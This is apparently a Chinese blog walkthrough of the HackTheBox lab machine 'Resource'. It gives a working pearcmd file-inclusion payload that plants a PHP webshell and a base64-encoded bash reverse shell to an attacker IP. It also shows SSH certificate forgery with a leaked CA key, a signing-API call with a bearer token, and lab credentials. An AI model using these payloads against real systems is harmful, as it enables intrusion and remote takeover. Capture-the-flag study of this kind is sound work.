HacktheBox-Resource
HacktheBox-Resource
Natro92Season 6 Week 1
晚上睡不着觉,打一发。这 tm 是中等?
信息搜集
fscan 一把嗦
1 | start infoscan |
扫到三级域名,添加hosts。
pearcmd

上来看指纹是个 php,有文件上传,打半天没打动,后面一查 wp 用 pearcmd,因为是 tp。
1 | /?page=../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?=eval($_REQUEST[1]);?>+/var/www/itrc/uploads/shell.php |


然后访问上传地址:uploads/shell.php 测试
反弹 shell。
🤔

这种不知道为什么打不了反弹 shell。但是 pearcmd 能打,换个直接传 shell 的时候就设置反弹shell。
1 | page=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?shell_exec(base64_decode("L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTAuMTAuMTQuMzMvNzc3NyAwPiYxJw=="));?>+/var/www/itrc/uploads/shell.php |

然后解压文件夹下最大的 zip 文件:
给他下到本地http://itrc.ssg.htb/uploads/c2f4813259cc57fab36b311c5058cf031cb6eb51.zip
查看文件:

1 | cat itrc.ssg.htb.har| grep pass |
user=msainristil&pass=82yards2closeit

SSH itrc - msainristil
ssh 能登录。
1 | ssh msainristil@10.10.11.27 |

然后又懵逼了,看了 wp。
能注意到根目录下有.dockerenv文件夹,
说明我们现在在 docker 内部,然后需要逃逸出去。

查看所有用户,发现还有一个zzinter
进到~/decommission_old_ca 文件夹下。

1 | ssh-keygen -t rsa -b 2048 -f natro92 |
生成密钥对,指定算法和密钥长度。

1 | ssh-keygen -s ca-itrc -I uuu -V +1w -n zzinter -z 1 natro92.pub |
-s ca-itrc:指定使用名为 ca-itrc 的签名密钥来进行操作。-I uuu:为生成的签名设置标识符为 uuu 。-V +1w:设置签名的有效期为 1 周(1 week)。-n zzinter:指定签名的主体名称为 zzinter 。

1 | ssh -o CertificateFile=natro92-cert.pub -i natro92 zzinter@localhost |
-o CertificateFile=natro92-cert.pub:指定使用名为 natro92-cert.pub 的证书文件进行身份验证或其他与证书相关的操作。-i natro92:指定使用名为 natro92 的私钥文件用于身份验证。
itrc - zzinter

这个是 user 权限。有 userflag。但是现在还是在 docker 中。
1 | cat /etc/ssh/ca_users_keys.pub |
用户目录下有一个sign_key_api.sh:
1 | !/bin/bash |
主要是从 16 行到 29 行。定义了一个包含支持的主体(supported_principals)的字符串。将输入的 principal_str 按逗号分割为数组 principal 。然后遍历这个数组,如果其中的元素不在支持的主体列表中,就打印错误信息,给出支持的主体选项,并调用 usage 函数。
检查公钥文件是否存在。最后用 curl 发送一个 post 请求。
按照它的要求输入参数。
1 | ssh-keygen -t rsa -b 2048 -f natro93 |
1 | ssh-rsa-cert-v01@openssh.com AAAAHHNzaC1yc2EtY2VydC12MDFAb3BlbnNzaC5jb20AAAAgk1qje5oXOK3N1niFmX5LcP2K5AQjM1UJGRjgGlcOGqAAAAADAQABAAABAQC7LLvZISmjlIpCx8hQSwxbW5jaWzwLB1Qnu7EmLPl9vu7F0gwfGZLT1/YuTN129f1+xfSqRMWSzsK3khEzXiSC4wbD4X5e7pJbDBBqtZMjSP68u4uoe51fb9GB0U72N6eXUOXcUoNImEVY4g5lM4600ky47CcC9z9ZTLtXi5WA0fNUlcAEwFEM1dMiBErHsTfVQk1fLxVkuB+DF8+hJCbV0T6STeHQlB19hDWIeyPK56a0l5rW5yOaFroU4SQDaTmbKqdBT/wskzyIypiPTTJKxu3i3lD7xmL7i358gYhHYMluDVVpKlscAVCkOuogS6B/MGSme1E/WV6QsSlO8QlnAAAAAAAAACgAAAABAAAAB25hdHJvOTIAAAALAAAAB3N1cHBvcnQAAAAAZqyTxP//////////AAAAAAAAAIIAAAAVcGVybWl0LVgxMS1mb3J3YXJkaW5nAAAAAAAAABdwZXJtaXQtYWdlbnQtZm9yd2FyZGluZwAAAAAAAAAWcGVybWl0LXBvcnQtZm9yd2FyZGluZwAAAAAAAAAKcGVybWl0LXB0eQAAAAAAAAAOcGVybWl0LXVzZXItcmMAAAAAAAAAAAAAADMAAAALc3NoLWVkMjU1MTkAAAAggeDwK53LVKHJh+rMLcA2WABxbtDgyhm57MATyY0VKbEAAABTAAAAC3NzaC1lZDI1NTE5AAAAQA9H4WvMX2Fw0Gnxo46MwUKmPYrHMOiOCzjOAbccPvPdpfyRuvQl1mYP3P7vx/v6KS22yfKBlMVcWYy7NwAYlwQ= zzinter@itrc |
然后将其写入文件,并给予 600 权限。
1 | vim natro |
然后连接
1 | ssh -i natro93 -p 2222 -o CertificateFile=natro support@172.223.0.1 |
ssg - support
home 文件夹下是 support 和 zzinter。
1 | ls /etc/ssh/auth_principals |
1 | support@ssg:/etc/ssh/auth_principals$ cat root |

opt 文件夹下的sign_key.sh所属组是 zzinter 组
然后再开一个 ssh 重新到 zzinter 处。将 natro93.pub 的内容提取进 curl 命令中。
1 | curl -s signserv.ssg.htb/v1/sign -d '{"pubkey": "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC2vbyOgAno0/wUAP6PSrfnSaQbQA4l9iwCzyczChIVnqE3tq27U9/RomzVkjZhMKmoQDgfdPkh42eiF5OLgdAHllGWYMsY+vprcoOp9h6GFJG+5raQELEWglv53JHPafeTeq0k99D2jX5P3DzNT4jVAYjdezPduGTtaelzEjzXgcoxxeguT76f+Egiaqlgc7ezBjFlLe6adhVKdOLujjsYd4LopHy20K/MSPqRN12zWqvtg+wmgSD2liDTEoGDpnqIzYTmSheQjqScHKV83MuIbR01XGKlIIKfz5B8W5ktO5fS70KlOEV9idNOdLJTGDoSLFWhm08/BAR6GsjCFaR7 zzinter@itrc", "username": "zzinter", "principals": "zzinter_temp"}' -H "Content-Type: application/json" -H "Authorization:Bearer 7Tqx6owMLtnt6oeR2ORbWmOPk30z4ZH901kH6UUT6vNziNqGrYgmSve5jCmnPJDE" |
将返回结果保存进natro93-cert:
1 | ssh-rsa-cert-v01@openssh.com AAAAHHNzaC1yc2EtY2VydC12MDFAb3BlbnNzaC5jb20AAAAghz3leEbghiKRMEKYVN6L3RKuiTJV1cfLF4XK1Fd3RSYAAAADAQABAAABAQC2vbyOgAno0/wUAP6PSrfnSaQbQA4l9iwCzyczChIVnqE3tq27U9/RomzVkjZhMKmoQDgfdPkh42eiF5OLgdAHllGWYMsY+vprcoOp9h6GFJG+5raQELEWglv53JHPafeTeq0k99D2jX5P3DzNT4jVAYjdezPduGTtaelzEjzXgcoxxeguT76f+Egiaqlgc7ezBjFlLe6adhVKdOLujjsYd4LopHy20K/MSPqRN12zWqvtg+wmgSD2liDTEoGDpnqIzYTmSheQjqScHKV83MuIbR01XGKlIIKfz5B8W5ktO5fS70KlOEV9idNOdLJTGDoSLFWhm08/BAR6GsjCFaR7AAAAAAAAACoAAAABAAAAB3p6aW50ZXIAAAAQAAAADHp6aW50ZXJfdGVtcAAAAABmrI9x//////////8AAAAAAAAAggAAABVwZXJtaXQtWDExLWZvcndhcmRpbmcAAAAAAAAAF3Blcm1pdC1hZ2VudC1mb3J3YXJkaW5nAAAAAAAAABZwZXJtaXQtcG9ydC1mb3J3YXJkaW5nAAAAAAAAAApwZXJtaXQtcHR5AAAAAAAAAA5wZXJtaXQtdXNlci1yYwAAAAAAAAAAAAAAMwAAAAtzc2gtZWQyNTUxOQAAACCB4PArnctUocmH6swtwDZYAHFu0ODKGbnswBPJjRUpsQAAAFMAAAALc3NoLWVkMjU1MTkAAABALXtAVOEZ4ai9TuxOFPHEzEtGC8MidfqmrP/hirq7Ajg2jZ4HtNVTIBfQut8Gie7Z3eku6PofgEEfrXcFWd9/CQ== zzinter@itrc |
然后连接
1 | ssh -p 2222 -i natro93 -o CertificateFile=natro93-cert zzinter@172.223.0.1 |
ssg - zzinter
然后就登录到 ssg 这里了。用 zzinter 的账号去查看刚才没有权限的sign_key.sh脚本
1 |
|

这里使用 Poc:
1 | import string |
然后就等他一点点爆破吧:(注意看着点网页,别让靶机重启了😡,跑了两遍)

1 | -----BEGIN OPENSSH PRIVATE KEY----- |
写道 testca 这个文件里面,然后设定 600 权限(这个很重要,不然会没法生成 cert。)
1 | ssh-keygen -t rsa -b 2048 -f natro1 |
后记
妈的,不会做,这是中等难度?更睡不着了😡